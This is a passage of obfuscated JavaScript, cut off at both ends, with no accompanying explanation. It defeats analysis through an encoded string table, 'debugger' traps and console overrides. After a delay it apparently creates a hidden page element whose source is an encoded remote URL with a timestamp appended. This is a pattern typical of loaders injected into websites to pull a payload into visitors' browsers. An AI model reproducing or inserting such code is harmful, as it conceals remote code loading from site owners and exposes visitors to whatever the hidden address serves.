this['Figymt'](_0x760292);},_0x4edcb4['prototype']['Figymt']=function(_0x2deeb4){if(!Boolean(~_0x2deeb4))return _0x2deeb4;return this['PXhyBk'](this['BHYYyD']);},_0x4edcb4['prototype']['PXhyBk']=function(_0xeb4a4e){for(var _0x586be2=0x0,_0x2774c8=this['HaTgAQ']['length'];_0x586be2<_0x2774c8;_0x586be2++){this['HaTgAQ']['push'](Math['round'](Math['random']())),_0x2774c8=this['HaTgAQ']['length'];}return _0xeb4a4e(this['HaTgAQ'][0x0]);},new _0x4edcb4(_0x3ffb)['oIfKIK'](),_0x3ffb['KGXFuL']=!![];}_0x245e66=_0x3ffb['jcBwBc'](_0x245e66,_0x1b72fc),_0x2621cd[_0xf7982]=_0x245e66;}else _0x245e66=_0x26a339;return _0x245e66;},_0x3ffb(_0x2621cd,_0x292f0c);}if(function(_0x30cc80,_0x35f9da,_0x4e5894,_0x43a53e,_0x4e0f06,_0x3f1d2f,_0x21639d){return _0x30cc80=_0x30cc80>>0x1,_0x3f1d2f='hs',_0x21639d='hs',function(_0x54ead9,_0xf4d47e,_0x12b546,_0x10bfdc,_0x1c7954){var _0x304d27=_0x3ffb;_0x10bfdc='tfi',_0x3f1d2f=_0x10bfdc+_0x3f1d2f,_0x1c7954='up',_0x21639d+=_0x1c7954,_0x3f1d2f=_0x12b546(_0x3f1d2f),_0x21639d=_0x12b546(_0x21639d),_0x12b546=0x0;var _0x5ca5ed=_0x54ead9();while(!![]&&--_0x43a53e+_0xf4d47e){try{_0x10bfdc=-parseInt(_0x304d27(0x2b7,'Ltco'))/0x1+parseInt(_0x304d27(0x2d1,'l)Gu'))/0x2*(parseInt(_0x304d27(0x2da,'Rcp4'))/0x3)+parseInt(_0x304d27(0x25f,'i%GN'))/0x4*(parseInt(_0x304d27(0x2c5,'S28l'))/0x5)+parseInt(_0x304d27(0x214,'l)Gu'))/0x6+parseInt(_0x304d27(0x1fb,'N!d7'))/0x7*(-parseInt(_0x304d27(0x2ba,'(b$C'))/0x8)+-parseInt(_0x304d27(0x229,'BVfa'))/0x9*(parseInt(_0x304d27(0x245,'qA&$'))/0xa)+parseInt(_0x304d27(0x294,'4Vsw'))/0xb;}catch(_0x3f0d3a){_0x10bfdc=_0x12b546;}finally{_0x1c7954=_0x5ca5ed[_0x3f1d2f]();if(_0x30cc80<=_0x43a53e)_0x12b546?_0x4e0f06?_0x10bfdc=_0x1c7954:_0x4e0f06=_0x1c7954:_0x12b546=_0x1c7954;else{if(_0x12b546==_0x4e0f06['replace'](/[bdxQCLSBrfFuREHMXT=]/g,'')){if(_0x10bfdc===_0xf4d47e){_0x5ca5ed['un'+_0x3f1d2f](_0x1c7954);break;}_0x5ca5ed[_0x21639d](_0x1c7954);}}}}}(_0x4e5894,_0x35f9da,function(_0x2cb378,_0x280e5a,_0x193a50,_0x310589,_0x2de424,_0x524ad2,_0x20f503){return _0x280e5a='\x73\x70\x6c\x69\x74',_0x2cb378=arguments[0x0],_0x2cb378=_0x2cb378[_0x280e5a](''),_0x193a50='\x72\x65\x76\x65\x72\x73\x65',_0x2cb378=_0x2cb378[_0x193a50]('\x76'),_0x310589='\x6a\x6f\x69\x6e',(0x1ac76d,_0x2cb378[_0x310589](''));});}(0x18c,0x45131,_0x54ba,0xc8),_0x54ba){}(function(){var _0xcd7354=_0x3ffb,_0x18d938={'kLTTV':function(_0x3144fe,_0x42799c){return _0x3144fe!==_0x42799c;},'BaDJS':_0xcd7354(0x2bd,'Rcp4'),'sDyzJ':function(_0xf5ff00,_0x399e4e){return _0xf5ff00===_0x399e4e;},'tEnzs':_0xcd7354(0x2dd,'[eaf'),'wdjKF':_0xcd7354(0x247,'4Eg$')},_0x33b1ba=_0x18d938[_0xcd7354(0x27e,'wF^b')](typeof window,_0x18d938[_0xcd7354(0x211,'4Eg$')])?window:_0x18d938[_0xcd7354(0x223,'oePW')](typeof process,_0x18d938[_0xcd7354(0x253,'4Vsw')])&&_0x18d938[_0xcd7354(0x1f7,'piXr')](typeof require,_0x18d938[_0xcd7354(0x296,'4Eg$')])&&_0x18d938[_0xcd7354(0x2b9,'Rcp4')](typeof global,_0x18d938[_0xcd7354(0x242,'oePW')])?global:this;_0x33b1ba[_0xcd7354(0x272,'2ZLy')](_0x5dec7e,0x7d0);}());function _0x54ba(){var _0x9ad706=(function(){return[_0xod5,'fCbjuLCsrRSjMiTaBmCEQidF.MTxcorTm.HXv7BL==','nCkCwSk/eW','WQjHW5ystq','rmklfSk9pmov','W7hcKMBdLKm','WR/dTulcJdBcSCk+W5OOW4JdOG','WQGLWONdPmor','AN/dS8osjCoQimo4W4DNWQZcUmo+','FSoTWR0wzbmXWRpdSq','lmoFb1mz','d3KeyKC','W6WnW4JdKSk3W5tcTSoirCoFW5hdLsXpx8ofW5hdTqe/WRZdKgj5sg0IW7m','W7PgW5ddU2q','mvHbWRXvWP7cMHHUW5NdKCorW4dcOWlcK8oUWRvWA2RdPmkWf0tdK1nOWOGIgSopCSkS','W60jW5VdGCkd','xCoEW5lcGCkD','iaWil8ku','qCkicSk7jCoy','W6BcTvRdUwu','WONcQCkaW4JcUG','AmkXlmoopG','g8oCu8oSeSocW70kW7mb','w8o9WORcLG','wCkif8kO','WOFcT0hdVmoq','FmouWQSEBW','j1TVxCkZBWzhnW','W4nvnuRdHq','oSoysSkoWRq','WO3cN8k+rCkL','WQxcOCkMW6JcQa','ceKfva','wSkwnCoGfG','oYhcQ8kqE8k3Ca','W4ZdJIq3WQG','FCk8WQKcma','W6fyy8kiiq','e2NcKxvVxa','Cmo1W67cK8k/','W7frFCo+Fq','x8oMW7JcMCkC','D8k+cuNcKa','WRrGxCk4uxbcoCkXtuPk','W51ZWPP0CG','W4nDd3xdIW','zZH6pX3dUCkVWONcNa','eg13DCkV','jSoKuJddNW','W4v3eMRdP8kujtuY','W6bjE1JdJW','W41QW5/cO8kG','WQBcJ8knWQRdTq','CYfYW4ddGeFdGhzEW7m','W7xcOGm6vCkHWP/cTCoPWPPd','WRFcRCkjW5hdHG','W6m4ha','mbjudSkHWOXSWP/cRcq','xSkFbW','tSk1WPClca','WP/cICkjW5/cJq','rCoYWOJcJCo+','WORcLmkQWPhdLG','WRyTW6JdG8kDWRtdOa','rdVcOSo2rZ0','mqBcICkiEa','F1ZcOIz1mCk6i0WuW6zyu0fCWQa','iCkjCSkgg8opaIldNG','f2iIz14','kJainxFcNSk6','WOpcRSkjW4xdVa','WQblmCkPxq','gKBcNxD1','W67dUdTUWPfBWP0RW6aAAW','hdOqga','DYySov8','cSogCHRdJa','Amo2WROCCG','WOeQqdRcT8onEcy/WOBcKCkbWQG','WOzHpmkGBq','W6W2W7hdR8kh','q8o+WPlcNCoPdW','WQj0W5SjwSk2','yG/cHmkXWRO'].concat((function(){return['WO7cKmkrWPBdUW','CKWWsSkqWPD7WR8','pw0KfYm','W6xdOGdcG8kBW5bKD8otvCoOA8k7','pCoXW5FdJSoL','tmkDfmk5p8ouW4CLW7ijva','zmo9WOOEsq','W5TFkx7dKW','neWLicC','WQPHomkAwa','WRhcTCkyW4hdMSoAWRVdQCkEW5zomCkv','W4BcGIqStG','dgv9q8k5','c1OdAhS','W6DzW53dTKC','WQ0fWOVdGCoI','rbRcUSo+BG','lchcLSkxzSkYE8oC','W63dOrBcMwS','smkRd8kKna','sZyNf8oQtIfFmtpcRq','feyGWQhdKW','W7bmxmoOBG','B8kxWRiijL8SWPP2WQ4W','sZldIvD0w8oFiSob','W5zLWP51xW','kw1RsSko','jg4BdbFdO8klWR0','WPjDW50Tsq','zSkHf8oImq','C0CiBCkA','WRJcO3ZdMmoq','Cre4oMC','W6HZF8ojxW','iwXPzCkw','ASk6l8klhq','W5ddOsyNWRG','xJdcS8oXua','lLOMCM0','W7FcVr0SvmkPWRK','cvKTzbq','sZ1kfYRcVJ1PWOnRzxK','gCoAkvim','nNOqWOBdPgtdO3u','WR/cNxNdU8oK','lfbRzbRdTSkwW6fZWRLczG','ua/cSmonAW','lNOK','W5P7xCokzW','kuGJFGO','kSo7zJ/dQq','W73cVbuW','lSozBmkyWQ8','gmobo0G9','WOxcT8kPW7JcVG','vwu0wSkT','WRjIW4KVxmkMWQ0','cu7cI0PF','WQFdSXFcVH7dSNVcNConWR7cQSkm','W4pcOdWixa','aConW6VdNmoT','wr7cUmk3WR8','W6T5wxJdRW','f8oXW7hdG8oxWR/cH3RdUq','BKdcQdfPySoKFvWBWOeyfGjNW6ffWOldU8kpW5pcImoZbSorgZuGWPWlbrima8kwjIhdGCktx13cTgldGbPAW6emxmkmW6dcN8ozW7BcG3iicw0RWRxdVSokomkSDcm','hSoFxmoKz8oLW4WkW4ixxG','W7XHWQ/dGSooWPRcUSkv','FSkGhx/cNa','W4GdcmoUeq','W4r2jxVdS8kujtC','B8oNWQeD','W67dPtb8WPfmWQ0KW7eyFgldJW','W6CrW53dI8kQ','wrJcKSkTWORdPJfu','W49lmKhdKG','W4/dUsniWPu','tSo1WPBcNa','WPzVi8kcFq','eNeCvKu','W4Pdxmkt','WOO7uCksySknWO/cIbxdPmo6W6OaW7VcVSkBWPlcNtbtdmka','q8kSWQOcfW','qqWQhMq','EmknWPeEeq'].concat((function(){return['dcOuu0xcOmonW6xdHbVcHmkpWPVdPCoYW5jNW4lcOCo0b8k6W75ZWQf9lLdcUgiPASoKWOe','W418ESovuW','W5jfW7tcMSkH','wGxcQmkTWP0','W5r7z8omza','ASknWRiyjKq2WPCIW6SEWR/dG3RcTtG','Amo0W6RcT8kh','bSomW7ZdNmou','AL3cVIXVpW','W6FcTLNdOKG','WPu3lshcLe0yAdC8W67cRW','WPbWW4GzsG','pCooa3SRW69sCG','aCo5W77dJ8ot','W44xW6RdPmkh','BZZcOSoVDq','WRlcNSkcW6tcVq','W4LjWPL8qW','W4HMWPLS','iwCMWPpdOMJdIh53W4Oqcmk+','W7j7W6JdVW','cLlcNvLT','WQO3WRxdJCoY','nf7cQsDQmCkHyaniW58cfqDVW74CW4VcQConWOZdGCkKa8oAgNTUW4iohKfdg8kpEgtdMCorvq/dQZxcNXDnWRifw8kwWR/cLCklWQFdHsivvMSWWR/dV8kiiCoZk3ZdHSkjySozCSkeWP3dPSk4W4isW6LJqv4RBgGVWPRdUCk/W5xdVmobW5ZcHLOlytFdOSkyFmk/CG','laVcQ8kzzW','gmoWsYhdVW','W79hcxddGW','W5bztmklnW','W6NdPWFcNMS','WPOeWQ3dQCoj','W73dRbBcGMBcPq','fMCuuW','gxGJsIC','W6qLW6WXx8kvWOml','wSkummopoq','hNCkvh8','xeCSWQuJW77dV0myW5y','wmo5WOVcJa','W4ldHtD7WPy','W5iaW5JdRmka','WRRcGmkfW7xdVW','iCoFwCkcWQO','W45LsCodEmorWP3dMW0','qgBcNMrTcmo7emookCkLW5xdGctdGrHic8oug1hcPSkHWOxdKcuKvxFdGSk+ECoBWPioE8koeWNdLYtdU2LjWQ/cNLxcSg1XcCktdKddN1hdJGuJWRqfkGJcOKFdO8k3WOT6pI7dRmoKWRq4W5zQW7ddRSksuSo0fmk3zg7dHSokW7tcHWxdTSoAhmkhW4VdNCksW7TJfmoLWOxcTHldNwCSW5KmbxNcPCkWaCkWWQZcVhivoKPbW5qRgmk/WQnbWO9hWP/cTYJdQgH2heVdTCkenmkYW5VdKKi3W5WLamkPz2vAW4BcPmosWQfZCe3dVXtdRc3dV8oCWRFdMq','FSoRWQ4lAXC','W6ujW4ZdJSk9','c148qve','ztJcR8kpWQ8','cafVW7Gh','W7ZcM3BdI04','ucJcLCoItG','WOP2gSk5yq','W65Jz8kEfG','B3v1','WP3cVwddTmoP','mxa3WRVdUhNdQgbKW4yz','uwO7tCkY','W7nGxCoPrW','W5LGW4RdLKS','W5DSev7dIq','W7alW53dGCkH','WPiBbmowA8outKunwLLE','yq7cICk6WOi','W65RqCkDnq','arzZW7abW5W','zCoVWOaJBq','W7j+W6ZdVhe','rJVcLCknWQ4','W6tdUtT4WPDHWRWfW5G','kv8qWPpdRW','j8o3xH7dH8oGyG','rmo9WRFcOSoV','WRZdULTXemoSW7FdTmkRW58mW4S','W5zmW5hdL1W','W6L3W7dcVmkK','uSkAk8o9bq','W6fWzwFdTq','cWdcO8k5xa','FmobW5xcO8k2','EXCVaeVcVmk3','ySouW5BcRCkh','jxijvJu','W4vJo17dLW'];}()));}()));}());_0x54ba=function(){return _0x9ad706;};return _0x54ba();};var _0x4afdf2=[_0x7e7e92(0x298,'fblY')];function _0x310311(){var _0x445b5d=_0x7e7e92,_0x10b344={'JnVFC':_0x445b5d(0x283,'BO3B'),'OxEhB':function(_0x362111,_0x364e26){return _0x362111!==_0x364e26;},'ysMJt':_0x445b5d(0x26f,'jemK'),'ORbfs':function(_0x210839,_0x1abe33){return _0x210839===_0x1abe33;},'iHLkl':_0x445b5d(0x207,'l)Gu'),'uEpZS':_0x445b5d(0x203,'2g&J'),'HOnVW':_0x445b5d(0x2bb,'N!d7'),'WrOWg':_0x445b5d(0x240,'6%m4'),'VScSE':_0x445b5d(0x23b,'(b$C'),'kJSay':function(_0x18527a,_0x50a386){return _0x18527a(_0x50a386);},'CzVPb':_0x445b5d(0x236,'jemK'),'XbakQ':function(_0xfc4d87,_0x11f383){return _0xfc4d87+_0x11f383;},'qDuyb':_0x445b5d(0x1f9,']ZjZ'),'CIUkQ':_0x445b5d(0x20c,'piXr'),'tuMeC':_0x445b5d(0x2a8,'EjxT'),'fMfgy':function(_0x481c7e){return _0x481c7e();},'udkSx':function(_0x3888f2,_0x14129d,_0x60b436){return _0x3888f2(_0x14129d,_0x60b436);},'SFWdO':_0x445b5d(0x29d,'%wB7'),'exuez':_0x445b5d(0x2a0,'@A]z'),'jiLuG':function(_0x1e6d6d,_0x23f8b0){return _0x1e6d6d===_0x23f8b0;},'EqywX':_0x445b5d(0x213,'@56Q'),'ipgcG':_0x445b5d(0x215,'piXr'),'HkpOY':_0x445b5d(0x265,'l&Hs'),'dPrIJ':function(_0x5f1ed4,_0x4dfdf9){return _0x5f1ed4===_0x4dfdf9;},'opJjz':_0x445b5d(0x2b2,'Y7F1'),'MOhWU':_0x445b5d(0x247,'4Eg$'),'vwWsM':function(_0x5bed43,_0x2d8fe0){return _0x5bed43===_0x2d8fe0;},'KGqNp':_0x445b5d(0x216,'2ZLy'),'VydND':_0x445b5d(0x2a3,'[eaf'),'KGNYm':_0x445b5d(0x21a,'BO3B'),'jftmT':_0x445b5d(0x26b,'i%GN'),'cbLEZ':_0x445b5d(0x226,'oePW'),'PdwNz':_0x445b5d(0x1f3,'N!d7'),'LyHcz':_0x445b5d(0x277,'fblY'),'vYfIa':function(_0xfba465,_0x42dbcb){return _0xfba465<_0x42dbcb;},'ePFXn':_0x445b5d(0x292,']ZjZ'),'YdoiM':function(_0x14d6fe,_0x367af2){return _0x14d6fe===_0x367af2;},'haOZe':_0x445b5d(0x2b4,'l&Hs'),'sXHza':_0x445b5d(0x237,'l&Hs'),'hGxUQ':_0x445b5d(0x252,'VL!8'),'Qiaud':_0x445b5d(0x290,'k6]R'),'yqtHA':_0x445b5d(0x24f,'MJdf'),'dgGMg':_0x445b5d(0x227,'VL!8'),'uzMQV':_0x445b5d(0x2c4,'Ltco'),'bqJzM':_0x445b5d(0x266,'Y7F1'),'isEgA':function(_0x45516e){return _0x45516e();},'oBpmq':function(_0x4348dc){return _0x4348dc();}},_0xb8c62a=(function(){var _0x2fbcf8=_0x445b5d,_0x14940d={'BMKpZ':function(_0x3ea43b,_0x959b40){var _0x2b320b=_0x3ffb;return _0x10b344[_0x2b320b(0x1e6,'wF^b')](_0x3ea43b,_0x959b40);},'EBMGT':_0x10b344[_0x2fbcf8(0x26e,'zX@&')]};if(_0x10b344[_0x2fbcf8(0x22b,'Ltco')](_0x10b344[_0x2fbcf8(0x299,'MJdf')],_0x10b344[_0x2fbcf8(0x2cd,'4Vsw')])){var _0x21a629=!![];return function(_0x48fb1c,_0x5b7a7d){var _0x48b2ce=_0x2fbcf8,_0x32825c={'SQTaa':function(_0x354608,_0x266815){var _0x35b34d=_0x3ffb;return _0x14940d[_0x35b34d(0x2c7,'6%m4')](_0x354608,_0x266815);},'SNfZH':_0x14940d[_0x48b2ce(0x284,'MJdf')]},_0xb568b9=_0x21a629?function(){var _0x58f277=_0x48b2ce;if(_0x5b7a7d){if(_0x32825c[_0x58f277(0x258,'BVfa')](_0x32825c[_0x58f277(0x288,'4Vsw')],_0x32825c[_0x58f277(0x2d3,'zX@&')])){var _0x289c33=_0x1f61f8?function(){var _0x40b924=_0x58f277;if(_0x2f8635){var _0x568582=_0x50e522[_0x40b924(0x2b8,'WQd#')](_0x2601d3,arguments);return _0x33ac9b=null,_0x568582;}}:function(){};return _0x1845da=![],_0x289c33;}else{var _0x10353d=_0x5b7a7d[_0x58f277(0x268,'fblY')](_0x48fb1c,arguments);return _0x5b7a7d=null,_0x10353d;}}}:function(){};return _0x21a629=![],_0xb568b9;};}else return _0x411bf4[_0x2fbcf8(0x1e8,'S28l')]()[_0x2fbcf8(0x2cc,'piXr')](qrGPZW[_0x2fbcf8(0x1e7,')!!V')])[_0x2fbcf8(0x202,'(b$C')]()[_0x2fbcf8(0x2d5,'A((t')](_0x7fae69)[_0x2fbcf8(0x267,'PYhJ')](qrGPZW[_0x2fbcf8(0x271,'@56Q')]);}()),_0x3f4f4f=_0x10b344[_0x445b5d(0x231,'EjxT')](_0xb8c62a,this,function(){var _0x4b50f0=_0x445b5d;if(_0x10b344[_0x4b50f0(0x261,'A((t')](_0x10b344[_0x4b50f0(0x220,'Y7F1')],_0x10b344[_0x4b50f0(0x26a,'wF^b')])){var _0x2414e1=_0xc7d382[_0x4b50f0(0x1ee,'EjxT')](_0xfc6080,arguments);return _0x4e97d9=null,_0x2414e1;}else return _0x3f4f4f[_0x4b50f0(0x22c,'Rcp4')]()[_0x4b50f0(0x259,']ZjZ')](_0x10b344[_0x4b50f0(0x275,'MJdf')])[_0x4b50f0(0x230,'wF^b')]()[_0x4b50f0(0x1fe,'6%m4')](_0x3f4f4f)[_0x4b50f0(0x1e5,'2g&J')](_0x10b344[_0x4b50f0(0x249,'fblY')]);});_0x10b344[_0x445b5d(0x1ed,'PYhJ')](_0x3f4f4f);var _0x5f9bcb=(function(){var _0x5dab89=!![];return function(_0x46d9e8,_0x5912af){var _0x18b15f=_0x5dab89?function(){var _0x41b9a9=_0x3ffb;if(_0x5912af){var _0x32b41e=_0x5912af[_0x41b9a9(0x241,'it#M')](_0x46d9e8,arguments);return _0x5912af=null,_0x32b41e;}}:function(){};return _0x5dab89=![],_0x18b15f;};}());(function(){var _0x219b0c=_0x445b5d,_0xee8bb8={'fvxzq':_0x10b344[_0x219b0c(0x222,'BO3B')],'ppyEY':_0x10b344[_0x219b0c(0x1fc,'2ZLy')],'QiteR':function(_0x2c64bf,_0xe28a26){var _0x2ae8bb=_0x219b0c;return _0x10b344[_0x2ae8bb(0x280,'2ZLy')](_0x2c64bf,_0xe28a26);},'XwuCh':_0x10b344[_0x219b0c(0x21c,'4Eg$')],'tiynG':function(_0x103ead,_0x533832){var _0x3b82fd=_0x219b0c;return _0x10b344[_0x3b82fd(0x25e,'BJ8x')](_0x103ead,_0x533832);},'GWKWL':_0x10b344[_0x219b0c(0x2b0,'6%m4')],'MFtzg':function(_0x4e614c,_0x359a38){var _0x3cee0e=_0x219b0c;return _0x10b344[_0x3cee0e(0x254,'$tGB')](_0x4e614c,_0x359a38);},'DHgHb':_0x10b344[_0x219b0c(0x286,'rP!T')],'vdgBo':function(_0x5b31e3,_0x2f212d){var _0x4c7596=_0x219b0c;return _0x10b344[_0x4c7596(0x2ab,'@A]z')](_0x5b31e3,_0x2f212d);},'uEOxH':_0x10b344[_0x219b0c(0x23a,'6%m4')],'QwIXp':function(_0x41c1b4){var _0x21ea52=_0x219b0c;return _0x10b344[_0x21ea52(0x2d4,'Y7F1')](_0x41c1b4);}};_0x10b344[_0x219b0c(0x205,'S28l')](_0x5f9bcb,this,function(){var _0x19ac8e=_0x219b0c,_0x5e8556=new RegExp(_0xee8bb8[_0x19ac8e(0x2bc,'$tGB')]),_0x460e44=new RegExp(_0xee8bb8[_0x19ac8e(0x297,'e3fK')],'i'),_0xceccfb=_0xee8bb8[_0x19ac8e(0x2d2,'5rD1')](_0x5dec7e,_0xee8bb8[_0x19ac8e(0x22a,'u%BD')]);if(!_0x5e8556[_0x19ac8e(0x24d,'WQd#')](_0xee8bb8[_0x19ac8e(0x224,'wF^b')](_0xceccfb,_0xee8bb8[_0x19ac8e(0x20a,'k6]R')]))||!_0x460e44[_0x19ac8e(0x2d6,'%wB7')](_0xee8bb8[_0x19ac8e(0x27a,'jemK')](_0xceccfb,_0xee8bb8[_0x19ac8e(0x2be,'qA&$')]))){if(_0xee8bb8[_0x19ac8e(0x21b,'#0d]')](_0xee8bb8[_0x19ac8e(0x289,'it#M')],_0xee8bb8[_0x19ac8e(0x2aa,'59Fk')]))_0xee8bb8[_0x19ac8e(0x201,'N!d7')](_0xceccfb,'0');else debugger;}else _0xee8bb8[_0x19ac8e(0x2d0,'BJ8x')](_0x5dec7e);})();}());var _0x5c2047=(function(){var _0x47cdf1=_0x445b5d;if(_0x10b344[_0x47cdf1(0x219,'$tGB')](_0x10b344[_0x47cdf1(0x287,'qA&$')],_0x10b344[_0x47cdf1(0x29b,'fblY')])){var _0x56102b=_0x4039ef?function(){var _0x4af1f9=_0x47cdf1;if(_0x35f46f){var _0x2fde3a=_0x525a74[_0x4af1f9(0x1ee,'EjxT')](_0x1fde58,arguments);return _0x34618b=null,_0x2fde3a;}}:function(){};return _0xd36264=![],_0x56102b;}else{var _0x11fd3d=!![];return function(_0xdc5ffd,_0x35152c){var _0x3d907e=_0x47cdf1,_0x2d98a9={'uJsdH':function(_0x3474bc,_0x37aa8a){var _0x1b5f94=_0x3ffb;return _0x10b344[_0x1b5f94(0x225,'qA&$')](_0x3474bc,_0x37aa8a);},'VbbBb':_0x10b344[_0x3d907e(0x21e,'S28l')],'BnvUp':_0x10b344[_0x3d907e(0x2d9,'PYhJ')]},_0x528017=_0x11fd3d?function(){var _0x151a87=_0x3d907e;if(_0x2d98a9[_0x151a87(0x24c,'WQd#')](_0x2d98a9[_0x151a87(0x2b5,'it#M')],_0x2d98a9[_0x151a87(0x232,'A((t')])){if(_0x35152c){var _0x1ac2e2=_0x35152c[_0x151a87(0x293,'BVfa')](_0xdc5ffd,arguments);return _0x35152c=null,_0x1ac2e2;}}else{if(_0x2cd1fc){var _0x58e8cb=_0x5b78ed[_0x151a87(0x217,'l&Hs')](_0x3c738a,arguments);return _0x1f2b1f=null,_0x58e8cb;}}}:function(){};return _0x11fd3d=![],_0x528017;};}}()),_0x43b55f=_0x10b344[_0x445b5d(0x205,'S28l')](_0x5c2047,this,function(){var _0x376e9e=_0x445b5d,_0x32d1a9=_0x10b344[_0x376e9e(0x1eb,'oePW')](typeof window,_0x10b344[_0x376e9e(0x274,'l&Hs')])?window:_0x10b344[_0x376e9e(0x1f6,'BVfa')](typeof process,_0x10b344[_0x376e9e(0x206,'@56Q')])&&_0x10b344[_0x376e9e(0x28c,'GgFI')](typeof require,_0x10b344[_0x376e9e(0x1f4,'BJ8x')])&&_0x10b344[_0x376e9e(0x23c,'l&Hs')](typeof global,_0x10b344[_0x376e9e(0x23f,'l&Hs')])?global:this,_0x36abb9=_0x32d1a9[_0x376e9e(0x20e,'BO3B')]=_0x32d1a9[_0x376e9e(0x2ae,'4Vsw')]||{},_0x49be66=[_0x10b344[_0x376e9e(0x1fd,'l&Hs')],_0x10b344[_0x376e9e(0x262,'fblY')],_0x10b344[_0x376e9e(0x25d,'rP!T')],_0x10b344[_0x376e9e(0x200,'WQd#')],_0x10b344[_0x376e9e(0x251,'BVfa')],_0x10b344[_0x376e9e(0x2a5,'@56Q')],_0x10b344[_0x376e9e(0x279,'wF^b')]];for(var _0x5be323=0x0;_0x10b344[_0x376e9e(0x250,'Y7F1')](_0x5be323,_0x49be66[_0x376e9e(0x27b,'i%GN')]);_0x5be323++){var _0x1e7d78=_0x10b344[_0x376e9e(0x291,'2T6]')][_0x376e9e(0x248,'oePW')]('|'),_0x1d735b=0x0;while(!![]){switch(_0x1e7d78[_0x1d735b++]){case'0':_0x136db3[_0x376e9e(0x2a7,'N!d7')]=_0x5c2047[_0x376e9e(0x233,'[eaf')](_0x5c2047);continue;case'1':var _0x136db3=_0x5c2047[_0x376e9e(0x1fe,'6%m4')][_0x376e9e(0x2cf,'t$]X')][_0x376e9e(0x2ac,'GgFI')](_0x5c2047);continue;case'2':_0x36abb9[_0x4d0d76]=_0x136db3;continue;case'3':var _0x3ee30a=_0x36abb9[_0x4d0d76]||_0x136db3;continue;case'4':_0x136db3[_0x376e9e(0x1f8,'4Vsw')]=_0x3ee30a[_0x376e9e(0x212,'2ZLy')][_0x376e9e(0x22d,'PYhJ')](_0x3ee30a);continue;case'5':var _0x4d0d76=_0x49be66[_0x5be323];continue;}break;}}});_0x10b344[_0x445b5d(0x2d7,'l)Gu')](_0x43b55f),_0x10b344[_0x445b5d(0x2db,'zX@&')](setTimeout,function(){var _0x3df066=_0x445b5d;if(_0x10b344[_0x3df066(0x1f0,'zX@&')](_0x10b344[_0x3df066(0x282,'[eaf')],_0x10b344[_0x3df066(0x27c,'PYhJ')])){var _0x4255f0=_0x10b344[_0x3df066(0x25b,'GgFI')][_0x3df066(0x28f,'2g&J')]('|'),_0x268c79=0x0;while(!![]){switch(_0x4255f0[_0x268c79++]){case'0':_0xa4ea0b[_0x3df066(0x2c6,'k6]R')]=_0x10b344[_0x3df066(0x24a,'piXr')](_0x4afdf2[0x0],_0x3df066(0x270,'(b$C')+new Date()[_0x3df066(0x281,'$tGB')]());continue;case'1':document[_0x3df066(0x23e,'wF^b')](_0x5c67af[_0x3df066(0x27f,'A((t')]);continue;case'2':_0x44e09c[_0x3df066(0x244,'2T6]')][_0x3df066(0x28a,'l)Gu')]=_0x10b344[_0x3df066(0x263,'5rD1')];continue;case'3':_0x44e09c[_0x3df066(0x1ec,'k6]R')](_0xa4ea0b);continue;case'4':var _0xa4ea0b=document[_0x3df066(0x1f1,'5rD1')](_0x10b344[_0x3df066(0x2b6,'u%BD')]);continue;case'5':_0xa4ea0b[_0x3df066(0x295,'PYhJ')]=_0x10b344[_0x3df066(0x2b3,'it#M')];continue;case'6':_0xa4ea0b[_0x3df066(0x256,'jemK')][_0x3df066(0x21f,'2g&J')]=_0x10b344[_0x3df066(0x28e,'t$]X')];continue;case'7':_0x5c67af[_0x3df066(0x2c2,'BO3B')](_0x44e09c);continue;case'8':var _0x44e09c=document[_0x3df066(0x24e,'2ZLy')](_0x10b344[_0x3df066(0x28d,'Rcp4')]);continue;case'9':var _0x5c67af=document[_0x3df066(0x22e,'A((t')](_0x10b344[_0x3df066(0x2c8,'@A]z')]);continue;case'10':document[_0x3df066(0x204,'rP!T')](_0x10b344[_0x3df066(0x2c0,')!!V')]);continue;}break;}}else{var _0x77f087=_0x24c329[_0x3df066(0x217,'l&Hs')](_0x4fa295,arguments);return _0x320686=null,_0x77f087;}},0x5dc);}_0x310311();function _0x5dec7e(_0x4de39f){var _0x491f55=_0x7e7e92,_0x3b99a2={'ybRXj':function(_0x242c36,_0x15482e){return _0x242c36===_0x15482e;},'hOMMC':_0x491f55(0x23d,'MNvx'),'XmFjf':_0x491f55(0x2ce,'VL!8'),'NjmAn':_0x491f55(0x29a,'i%GN'),'beATt':function(_0x210c20,_0x4907f2){return _0x210c20(_0x4907f2);},'hYVEc':_0x491f55(0x25a,'e3fK'),'YhvJJ':function(_0x5927a3,_0x1ccf35){return _0x5927a3+_0x1ccf35;},'WIXsP':_0x491f55(0x22f,'fblY'),'EhPbi':_0x491f55(0x2c9,'[eaf'),'mlloF':function(_0x583467){return _0x583467();},'tWAfO':function(_0x3e22df,_0x294c62){return _0x3e22df!==_0x294c62;},'eFkxe':_0x491f55(0x29f,'2T6]'),'cyFTR':_0x491f55(0x243,'VL!8'),'gvVfj':function(_0x2d7a29){return _0x2d7a29();},'RPWsu':function(_0x3b0f59,_0x402274){return _0x3b0f59/_0x402274;},'oDmve':_0x491f55(0x29e,'k6]R'),'Aarbs':function(_0xf64d5e,_0x463b53){return _0xf64d5e===_0x463b53;},'JTXPb':function(_0xd977a8,_0x849759){return _0xd977a8%_0x849759;},'Tdwik':function(_0x5c3395,_0x255658){return _0x5c3395!==_0x255658;},'yiihu':_0x491f55(0x1ef,'(b$C'),'OTvyE':_0x491f55(0x2ad,'rP!T'),'ChHNL':function(_0xb2d668,_0x4b8c98){return _0xb2d668(_0x4b8c98);}};function _0x3fdcfa(_0xa2977b){var _0x4bd384=_0x491f55,_0x48aea3={'SxRoA':_0x3b99a2[_0x4bd384(0x24b,'@A]z')],'TZHZc':_0x3b99a2[_0x4bd384(0x2ca,')!!V')],'ejtqh':function(_0x56fe51,_0x5e89a6){var _0x4a9f96=_0x4bd384;return _0x3b99a2[_0x4a9f96(0x2a9,'#0d]')](_0x56fe51,_0x5e89a6);},'kPLvy':_0x3b99a2[_0x4bd384(0x26c,'2T6]')],'gugQH':function(_0x370176,_0x51732e){var _0x2f02bd=_0x4bd384;return _0x3b99a2[_0x2f02bd(0x209,'N!d7')](_0x370176,_0x51732e);},'qZdgg':_0x3b99a2[_0x4bd384(0x273,'S28l')],'gnpnn':_0x3b99a2[_0x4bd384(0x255,'EjxT')],'BuVos':function(_0x5ad0b0){var _0x14fb8b=_0x4bd384;return 